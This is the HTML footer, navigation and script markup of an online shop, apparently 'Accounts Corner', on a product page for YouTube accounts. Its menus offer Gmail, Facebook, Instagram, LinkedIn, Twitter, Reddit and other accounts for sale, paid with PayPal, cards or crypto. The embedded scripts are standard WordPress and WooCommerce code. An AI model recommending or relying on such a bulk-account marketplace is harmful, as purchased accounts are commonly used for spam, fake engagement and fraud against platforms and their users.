						<div class="elementor-element elementor-element-aa7a76d color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aa7a76d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We accept PayPal , All Card, All Crypto Payments.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-0d39a8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d39a8b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c2e405b" data-id="c2e405b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-506683d elementor-widget elementor-widget-wd_image_or_svg" data-id="506683d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://accountscorner.com/" aria-label="Image link">
								<img loading="lazy" class=" wd-lazy-fade"  src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" title="logo" loading="lazy" width="200" height="34">							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ae85913 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae85913" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:bulkcorner@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">bulkcorner@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://t.me/@Accscorner" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram-plane"></i>						</span>
										<span class="elementor-icon-list-text">Telegram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://join.skype.com/invite/x7q10ZzghWH4" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-skype"></i>						</span>
										<span class="elementor-icon-list-text">Skype</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bead9" data-id="d5bead9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3268b67 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="3268b67" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Categories</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ce37db elementor-widget elementor-widget-wd_extra_menu_list" data-id="3ce37db" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/product-category/gmail-accounts/">
																												
																			Gmail									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/product-category/facebook-accounts/">
																												
																			Facebook									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/product-category/twitter-accounts/">
																												
																			Twitter									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/shop/">
																												
																			View All									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e2d55c5" data-id="e2d55c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd1f4d elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="2cd1f4d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Useful Links</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a9f8dc elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a9f8dc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/shop/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/blog/">
																												
																			Blog									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-61d2b7c" data-id="61d2b7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-395af2e elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="395af2e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Selling Policy
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dae345e elementor-widget elementor-widget-wd_extra_menu_list" data-id="dae345e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/returns-and-refunds-policy/">
																												
																			Refund Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://accountscorner.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://accountscorner.com/terms-and-conditions/">
																												
																			Terms of Services									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8fc141f" data-id="8fc141f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e06ef wd-width-100 elementor-widget elementor-widget-wd_title" data-id="b2e06ef" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m">Follows Us</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bea0502 elementor-widget elementor-widget-wd_social_buttons" data-id="bea0502" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div data-rocket-location-hash="7ea7aba9e71aa317798cf6d0526a6d5b" class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Accounts Corner</strong> <i class="fa fa-copyright"></i>  2023 | All Rights Reserved. Managed by <a href="https://wecreative.io/" target="_blank">WeCreative</a>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img width="255" height="22" src="https://accountscorner.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div data-rocket-location-hash="ea3bfdc2383ffe65cc7164215d4bd096" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="135bf9804d1723a1cb78f94fecdc8b5c" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-sticky-navigation-mega-electronics-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10262 item-level-0" ><a href="https://accountscorner.com/gmail-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Gmail Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w, https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w" /><span class="nav-link-text">Gmail Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10268 item-level-0" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Yahoo Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo.png 512w" /><span class="nav-link-text">Yahoo Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10264 item-level-0" ><a href="https://accountscorner.com/instagram-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Instagram Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/instagram-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/instagram.png 512w" /><span class="nav-link-text">Instagram Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10261 item-level-0" ><a href="https://accountscorner.com/facebook-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Facebook Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/facebook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/facebook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/facebook.png 512w" /><span class="nav-link-text">Facebook Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10265 item-level-0" ><a href="https://accountscorner.com/linkedin-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="LinkedIn Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/linkedin-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/linkedin.png 512w" /><span class="nav-link-text">LinkedIn Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10266 item-level-0" ><a href="https://accountscorner.com/pinterest-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Pinterest Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/pinterest-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/pinterest.png 512w" /><span class="nav-link-text">Pinterest Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10267 item-level-0" ><a href="https://accountscorner.com/twitter-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Twitter Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/twitter-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/twitter-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/twitter.png 512w" /><span class="nav-link-text">Twitter Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10269 item-level-0" ><a href="https://accountscorner.com/youtube-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="YouTube Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/youtube-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/youtube-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/youtube.png 512w" /><span class="nav-link-text">YouTube Accounts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10263 item-level-0" ><a href="https://accountscorner.com/hotmail-outlook-aol-gmx/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Hotmail / Outlook / AOL / GMX" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/outlook-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/outlook-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/outlook.png 512w" /><span class="nav-link-text">Hotmail / Outlook / AOL / GMX</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10270 item-level-0" ><a href="https://accountscorner.com/quora-accounts-reddit-accounts-discord-accounts-flicker-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/quora-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/quora-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/quora.png 512w" /><span class="nav-link-text">Quora Accounts / Reddit Accounts /Discord Accounts / Flicker Accounts</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-9611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9611 item-level-0" ><a href="https://accountscorner.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9613 item-level-0" ><a href="https://accountscorner.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038 item-level-0" ><a href="https://accountscorner.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
		</div>			<div data-rocket-location-hash="1faf81ba778ffade42b7745ec2d5343d" class="cart-widget-side wd-side-hidden wd-right">
				<div data-rocket-location-hash="6264bc3d57c2c8961917d7bc15826e61" class="wd-heading">
					<span class="title">Shopping cart</span>
					<div data-rocket-location-hash="603e1840dde224c6c122ecb787483914" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div data-rocket-location-hash="2b313d110916b85314bb6fe20e835c86" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="80a44f90629b1c7db793d2d83fae0cd5" class="widget_shopping_cart_content"></div></div>			</div>
				<div data-rocket-location-hash="b8be556bf74e12ec79755c0ce1422898" class="header-banner color-scheme-light">
							<div data-rocket-location-hash="817bc8f0c234d156ab9a85e2b4a1a5ca" class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div data-rocket-location-hash="cff27dc5d5dad246894fe096f268e485" class="container header-banner-container wd-entry-content">
									<p style="text-align: center">We accept PayPal , All Card, All Crypto Payments.</p>							</div>
		</div>
					<div data-rocket-location-hash="f18f8f378c73701d7de389595f88f186" class="login-form-side wd-side-hidden woocommerce wd-right">
				<div data-rocket-location-hash="73a366f78126aa37d525d3bc939b6909" class="wd-heading">
					<span class="title">Sign in</span>
					<div data-rocket-location-hash="df110d3a7f1449e8f3932b610008f9c9" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://accountscorner.com/my-account/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="65ed3647d2" /><input type="hidden" name="_wp_http_referer" value="/product/youtube-accounts-with-channel-with-video/" />											<input type="hidden" name="redirect" value="https://accountscorner.com/product/youtube-accounts-with-channel-with-video/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://accountscorner.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="5ab0ddf413693cce75d65af709530ded" class="create-account-question">
					<p>No account yet?</p>
					<a href="https://accountscorner.com/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/product\/youtube-accounts-with-channel-with-video\/","\/my-account\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="c0f9136577b4f17622bb242f75ae6a54" class="simple-banner simple-banner-text" style="display:none !important"></div>        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var xlwcty_info = [];        </script>
		        <div 
        class="wcmmq-json-options-data" 
        data-step_error_valiation="Please enter a valid value. The two nearest valid values are [should_min] and [should_next]"
        data-msg_min_limit="Minimum quantity should [min_quantity] of &quot;[product_name]&quot;"
        data-msg_max_limit="Maximum quantity should [max_quantity] of &quot;[product_name]&quot;"
        data-wcmmq_json_data="{&quot;step_error_valiation&quot;:&quot;Please enter a valid value. The two nearest valid values are [should_min] and [should_next]&quot;}"
        style="display:none;visibility:hidden;opacity:0;"
        ></div>
        		<div data-rocket-location-hash="d57b088318640f6d594e9f32981d7f6d" class="wd-toolbar wd-toolbar-label-show">
			
		
				<div data-rocket-location-hash="79eaa394933c8bbeb3a5849fece65ae4" class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://accountscorner.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div data-rocket-location-hash="e198b1e1d47a4218d5a819aed91ba0fa" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://accountscorner.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div data-rocket-location-hash="0bcc1d128402781a8708b2af95ea179b" class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://accountscorner.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://accountscorner.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_68014669f7a7625cbaeae0eb5452d607","fragment_name":"wc_fragments_68014669f7a7625cbaeae0eb5452d607","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://accountscorner.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.5" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accountscorner.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://accountscorner.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a7152df565" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
